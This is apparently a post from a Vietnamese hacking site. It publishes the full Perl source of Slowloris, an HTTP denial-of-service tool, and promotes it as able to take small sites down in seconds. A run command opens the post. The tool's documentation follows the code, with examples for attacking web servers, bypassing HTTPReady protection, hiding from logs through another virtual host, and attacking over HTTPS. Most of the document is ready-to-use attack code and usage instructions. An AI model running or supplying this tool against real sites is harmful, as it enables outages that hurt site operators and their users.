This is the Slowloris.pl code in the CEH V.9 suite released in 2015, it can be said to be a very powerful code, for small sites, it takes about 10 seconds to time out.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
![[DDOS] Slowloris.pl 6 [DDOS] Slowloris.pl 3](https://qa-www-ddosattacks-biz.neuweb.biz/media/slowloris-attack1.jpg)
Running on Koding , use the command below to attack:
perl slowloris.pl -dns www.example.com
Code:
Save as file *.pl
#!/usr/bin/perl -w
use strict;
use IO::Socket::INET;
use IO::Socket::SSL;
use Getopt::Long;
use Config;
$SIG{'PIPE'} = 'IGNORE'; #Ignore broken pipe errors
print <<EOTEXT;
CCCCCCCCCCOOCCOOOOO888\@8\@8888OOOOCCOOO888888888\@\@\@\@\@\@\@\@\@8\@8\@\@\@\@888OOCooocccc::::
CCCCCCCCCCCCCCCOO888\@888888OOOCCCOOOO888888888888\@88888\@\@\@\@\@\@\@888\@8OOCCoococc:::
CCCCCCCCCCCCCCOO88\@\@888888OOOOOOOOOO8888888O88888888O8O8OOO8888\@88\@\@8OOCOOOCoc::
CCCCooooooCCCO88\@\@8\@88\@888OOOOOOO88888888888OOOOOOOOOOCCCCCOOOO888\@8888OOOCc::::
CooCoCoooCCCO8\@88\@8888888OOO888888888888888888OOOOCCCooooooooCCOOO8888888Cocooc:
ooooooCoCCC88\@88888\@888OO8888888888888888O8O8888OOCCCooooccccccCOOOO88\@888OCoccc
ooooCCOO8O888888888\@88O8OO88888OO888O8888OOOO88888OCocoococ::ccooCOO8O888888Cooo
oCCCCCCO8OOOCCCOO88\@88OOOOOO8888O888OOOOOCOO88888O8OOOCooCocc:::coCOOO888888OOCC
oCCCCCOOO88OCooCO88\@8OOOOOO88O888888OOCCCCoCOOO8888OOOOOOOCoc::::coCOOOO888O88OC
oCCCCOO88OOCCCCOO8\@\@8OOCOOOOO8888888OoocccccoCO8O8OO88OOOOOCc.:ccooCCOOOO88888OO
CCCOOOO88OOCCOOO8\@888OOCCoooCOO8888Ooc::...::coOO88888O888OOo:cocooCCCCOOOOOO88O
CCCOO88888OOCOO8\@\@888OCcc:::cCOO888Oc..... ....cCOOOOOOOOOOOc.:cooooCCCOOOOOOOOO
OOOOOO88888OOOO8\@8\@8Ooc:.:...cOO8O88c. . .coOOO888OOOOCoooooccoCOOOOOCOOOO
OOOOO888\@8\@88888888Oo:. . ...cO888Oc.. :oOOOOOOOOOCCoocooCoCoCOOOOOOOO
COOO888\@88888888888Oo:. .O8888C: .oCOo. ...cCCCOOOoooooocccooooooooCCCOO
CCCCOO888888O888888Oo. .o8Oo. .cO88Oo: :. .:..ccoCCCooCooccooccccoooooCCCC
coooCCO8\@88OO8O888Oo:::... .. :cO8Oc. . ..... :. .:ccCoooooccoooocccccooooCCC
:ccooooCO888OOOO8OOc..:...::. .co8\@8Coc::.. .... ..:cooCooooccccc::::ccooCCooC
.:::coocccoO8OOOOOOC:..::....coCO8\@8OOCCOc:... ....:ccoooocccc:::::::::cooooooC
....::::ccccoCCOOOOOCc......:oCO8\@8\@88OCCCoccccc::c::.:oCcc:::cccc:..::::coooooo
.......::::::::cCCCCCCoocc:cO888\@8888OOOOCOOOCoocc::.:cocc::cc:::...:::coocccccc
...........:::..:coCCCCCCCO88OOOO8OOOCCooCCCooccc::::ccc::::::.......:ccocccc:co
.............::....:oCCoooooCOOCCOCCCoccococc:::::coc::::....... ...:::cccc:cooo
..... ............. .coocoooCCoco:::ccccccc:::ccc::.......... ....:::cc::::coC
. . ... .... .. .:cccoCooc:.. ::cccc:::c:.. ......... ......::::c:cccco
. .. ... .. .. .. ..:...:cooc::cccccc:..... ......... .....:::::ccoocc
. . .. ..::cccc:.::ccoocc:. ........... .. . ..:::.:::::::ccco
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client
EOTEXT
my ( $host, $port, $sendhost, $shost, $test, $version, $timeout, $connections );
my ( $cache, $httpready, $method, $ssl, $rand, $tcpto );
my $result = GetOptions(
'shost=s' => $shost,
'dns=s' => $host,
'httpready' => $httpready,
'num=i' => $connections,
'cache' => $cache,
'port=i' => $port,
'https' => $ssl,
'tcpto=i' => $tcpto,
'test' => $test,
'timeout=i' => $timeout,
'version' => $version,
);
if ($version) {
print "Version 0.7\n";
exit;
}
unless ($host) {
print "Usage:\n\n\tperl $0 -dns [www.example.com] -options\n";
print "\n\tType 'perldoc $0' for help with options.\n\n";
exit;
}
unless ($port) {
$port = 80;
print "Defaulting to port 80.\n";
}
unless ($tcpto) {
$tcpto = 5;
print "Defaulting to a 5 second tcp connection timeout.\n";
}
unless ($test) {
unless ($timeout) {
$timeout = 100;
print "Defaulting to a 100 second re-try timeout.\n";
}
unless ($connections) {
$connections = 1000;
print "Defaulting to 1000 connections.\n";
}
}
my $usemultithreading = 0;
if ( $Config{usethreads} ) {
print "Multithreading enabled.\n";
$usemultithreading = 1;
use threads;
use threads::shared;
}
else {
print "No multithreading capabilites found!\n";
print "Slowloris will be slower than normal as a result.\n";
}
my $packetcount : shared = 0;
my $failed : shared = 0;
my $connectioncount : shared = 0;
srand() if ($cache);
if ($shost) {
$sendhost = $shost;
}
else {
$sendhost = $host;
}
if ($httpready) {
$method = "POST";
}
else {
$method = "GET";
}
if ($test) {
my @times = ( "2", "30", "90", "240", "500" );
my $totaltime = 0;
foreach (@times) {
$totaltime = $totaltime + $_;
}
$totaltime = $totaltime / 60;
print "This test could take up to $totaltime minutes.\n";
my $delay = 0;
my $working = 0;
my $sock;
if ($ssl) {
if (
$sock = new IO::Socket::SSL(
PeerAddr => "$host",
PeerPort => "$port",
Timeout => "$tcpto",
Proto => "tcp",
)
)
{
$working = 1;
}
}
else {
if (
$sock = new IO::Socket::INET(
PeerAddr => "$host",
PeerPort => "$port",
Timeout => "$tcpto",
Proto => "tcp",
)
)
{
$working = 1;
}
}
if ($working) {
if ($cache) {
$rand = "?" . int( rand(99999999999999) );
}
else {
$rand = "";
}
my $primarypayload =
"GET /$rand HTTP/1.1\r\n"
. "Host: $sendhost\r\n"
. "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.503l3; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; MSOffice 12)\r\n"
. "Content-Length: 42\r\n";
if ( print $sock $primarypayload ) {
print "Connection successful, now comes the waiting game...\n";
}
else {
print
"That's odd - I connected but couldn't send the data to $host:$port.\n";
print "Is something wrong?\nDying.\n";
exit;
}
}
else {
print "Uhm... I can't connect to $host:$port.\n";
print "Is something wrong?\nDying.\n";
exit;
}
for ( my $i = 0 ; $i <= $#times ; $i++ ) {
print "Trying a $times[$i] second delay: \n";
sleep( $times[$i] );
if ( print $sock "X-a: b\r\n" ) {
print "\tWorked.\n";
$delay = $times[$i];
}
else {
if ( $SIG{__WARN__} ) {
$delay = $times[ $i - 1 ];
last;
}
print "\tFailed after $times[$i] seconds.\n";
}
}
if ( print $sock "Connection: Close\r\n\r\n" ) {
print "Okay that's enough time. Slowloris closed the socket.\n";
print "Use $delay seconds for -timeout.\n";
exit;
}
else {
print "Remote server closed socket.\n";
print "Use $delay seconds for -timeout.\n";
exit;
}
if ( $delay < 166 ) {
print <<EOSUCKS2BU;
Since the timeout ended up being so small ($delay seconds) and it generally
takes between 200-500 threads for most servers and assuming any latency at
all... you might have trouble using Slowloris against this target. You can
tweak the -timeout flag down to less than 10 seconds but it still may not
build the sockets in time.
EOSUCKS2BU
}
}
else {
print
"Connecting to $host:$port every $timeout seconds with $connections sockets:\n";
if ($usemultithreading) {
domultithreading($connections);
}
else {
doconnections( $connections, $usemultithreading );
}
}
sub doconnections {
my ( $num, $usemultithreading ) = @_;
my ( @first, @sock, @working );
my $failedconnections = 0;
$working[$_] = 0 foreach ( 1 .. $num ); #initializing
$first[$_] = 0 foreach ( 1 .. $num ); #initializing
while (1) {
$failedconnections = 0;
print "\t\tBuilding sockets.\n";
foreach my $z ( 1 .. $num ) {
if ( $working[$z] == 0 ) {
if ($ssl) {
if (
$sock[$z] = new IO::Socket::SSL(
PeerAddr => "$host",
PeerPort => "$port",
Timeout => "$tcpto",
Proto => "tcp",
)
)
{
$working[$z] = 1;
}
else {
$working[$z] = 0;
}
}
else {
if (
$sock[$z] = new IO::Socket::INET(
PeerAddr => "$host",
PeerPort => "$port",
Timeout => "$tcpto",
Proto => "tcp",
)
)
{
$working[$z] = 1;
$packetcount = $packetcount + 3; #SYN, SYN+ACK, ACK
}
else {
$working[$z] = 0;
}
}
if ( $working[$z] == 1 ) {
if ($cache) {
$rand = "?" . int( rand(99999999999999) );
}
else {
$rand = "";
}
my $primarypayload =
"$method /$rand HTTP/1.1\r\n"
. "Host: $sendhost\r\n"
. "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.503l3; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; MSOffice 12)\r\n"
. "Content-Length: 42\r\n";
my $handle = $sock[$z];
if ($handle) {
print $handle "$primarypayload";
if ( $SIG{__WARN__} ) {
$working[$z] = 0;
close $handle;
$failed++;
$failedconnections++;
}
else {
$packetcount++;
$working[$z] = 1;
}
}
else {
$working[$z] = 0;
$failed++;
$failedconnections++;
}
}
else {
$working[$z] = 0;
$failed++;
$failedconnections++;
}
}
}
print "\t\tSending data.\n";
foreach my $z ( 1 .. $num ) {
if ( $working[$z] == 1 ) {
if ( $sock[$z] ) {
my $handle = $sock[$z];
if ( print $handle "X-a: b\r\n" ) {
$working[$z] = 1;
$packetcount++;
}
else {
$working[$z] = 0;
#debugging info
$failed++;
$failedconnections++;
}
}
else {
$working[$z] = 0;
#debugging info
$failed++;
$failedconnections++;
}
}
}
print
"Current stats:\tSlowloris has now sent $packetcount packets successfully.\nThis thread now sleeping for $timeout seconds...\n\n";
sleep($timeout);
}
}
sub domultithreading {
my ($num) = @_;
my @thrs;
my $i = 0;
my $connectionsperthread = 50;
while ( $i < $num ) {
$thrs[$i] =
threads->create( \&doconnections, $connectionsperthread, 1 );
$i += $connectionsperthread;
}
my @threadslist = threads->list();
while ( $#threadslist > 0 ) {
$failed = 0;
}
}
__END__
=head1 TITLE
Slowloris
=head1 VERSION
Version 0.7 Beta
=head1 DATE
06/17/2009
=head1 AUTHOR
RSnake <[email protected]> with threading from John Kinsella
=head1 ABSTRACT
Slowloris both helps identify the timeout windows of a HTTP server or Proxy server, can bypass httpready protection and ultimately performs a fairly low bandwidth denial of service. It has the added benefit of allowing the server to come back at any time (once the program is killed), and not spamming the logs excessively. It also keeps the load nice and low on the target server, so other vital processes don't die unexpectedly, or cause alarm to anyone who is logged into the server for other reasons.
=head1 AFFECTS
Apache 1.x, Apache 2.x, dhttpd, GoAhead WebServer, others...?
=head1 NOT AFFECTED
IIS6.0, IIS7.0, lighttpd, nginx, Cherokee, Squid, others...?
=head1 DESCRIPTION
Slowloris is designed so that a single machine (probably a Linux/UNIX machine since Windows appears to limit how many sockets you can have open at any given time) can easily tie up a typical web server or proxy server by locking up all of it's threads as they patiently wait for more data. Some servers may have a smaller tolerance for timeouts than others, but Slowloris can compensate for that by customizing the timeouts. There is an added function to help you get started with finding the right sized timeouts as well.
As a side note, Slowloris does not consume a lot of resources so modern operating systems don't have a need to start shutting down sockets when they come under attack, which actually in turn makes Slowloris better than a typical flooder in certain circumstances. Think of Slowloris as the HTTP equivalent of a SYN flood.
=head2 Testing
If the timeouts are completely unknown, Slowloris comes with a mode to help you get started in your testing:
=head3 Testing Example:
./slowloris.pl -dns www.example.com -port 80 -test
This won't give you a perfect number, but it should give you a pretty good guess as to where to shoot for. If you really must know the exact number, you may want to mess with the @times array (although I wouldn't suggest that unless you know what you're doing).
=head2 HTTP DoS
Once you find a timeout window, you can tune Slowloris to use certain timeout windows. For instance, if you know that the server has a timeout of 3000 seconds, but the the connection is fairly latent you may want to make the timeout window 2000 seconds and increase the TCP timeout to 5 seconds. The following example uses 500 sockets. Most average Apache servers, for instance, tend to fall down between 400-600 sockets with a default configuration. Some are less than 300. The smaller the timeout the faster you will consume all the available resources as other sockets that are in use become available - this would be solved by threading, but that's for a future revision. The closer you can get to the exact number of sockets, the better, because that will reduce the amount of tries (and associated bandwidth) that Slowloris will make to be successful. Slowloris has no way to identify if it's successful or not though.
=head3 HTTP DoS Example:
./slowloris.pl -dns www.example.com -port 80 -timeout 2000 -num 500 -tcpto 5
=head2 HTTPReady Bypass
HTTPReady only follows certain rules so with a switch Slowloris can bypass HTTPReady by sending the attack as a POST verses a GET or HEAD request with the -httpready switch.
=head3 HTTPReady Bypass Example
./slowloris.pl -dns www.example.com -port 80 -timeout 2000 -num 500 -tcpto 5 -httpready
=head2 Stealth Host DoS
If you know the server has multiple webservers running on it in virtual hosts, you can send the attack to a seperate virtual host using the -shost variable. This way the logs that are created will go to a different virtual host log file, but only if they are kept separately.
=head3 Stealth Host DoS Example:
./slowloris.pl -dns www.example.com -port 80 -timeout 30 -num 500 -tcpto 1 -shost www.virtualhost.com
=head2 HTTPS DoS
Slowloris does support SSL/TLS on an experimental basis with the -https switch. The usefulness of this particular option has not been thoroughly tested, and in fact has not proved to be particularly effective in the very few tests I performed during the early phases of development. Your mileage may vary.
=head3 HTTPS DoS Example:
./slowloris.pl -dns www.example.com -port 443 -timeout 30 -num 500 -https
=head2 HTTP Cache
Slowloris does support cache avoidance on an experimental basis with the -cache switch. Some caching servers may look at the request path part of the header, but by sending different requests each time you can abuse more resources. The usefulness of this particular option has not been thoroughly tested. Your mileage may vary.
=head3 HTTP Cache Example:
./slowloris.pl -dns www.example.com -port 80 -timeout 30 -num 500 -cache
=head1 Issues










![[CẬP NHẬT] 150+ Latest HOT TREND special character names 2026 [CẬP NHẬT] 150+ Latest HOT TREND special character names 2026](https://anonyviet.com/wp-content/uploads/2025/10/word-image-95531-3.png)
